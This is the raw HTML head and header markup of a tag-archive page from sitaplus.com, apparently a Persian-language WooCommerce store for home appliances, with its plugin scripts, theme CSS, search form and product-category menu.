<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769031133' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769031133' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769031133" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"c089ccb831\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/tag\/%D8%A8%D9%88%D8%B4-%D8%A7%D8%B5%D9%84%DB%8C-%D8%A7%D9%84%D9%85%D8%A7%D9%86\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769031133" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769031133" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/tags/967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tag tag-967 theme-sepid woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
